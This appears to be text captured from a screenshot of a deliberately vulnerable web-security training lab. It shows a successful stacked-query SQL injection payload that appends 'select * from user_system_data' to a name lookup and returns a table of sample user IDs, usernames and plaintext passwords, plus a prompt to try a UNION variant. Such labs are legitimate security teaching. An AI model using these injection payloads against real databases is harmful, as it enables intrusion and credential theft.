 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'Smith'; select * from user_system_data; --'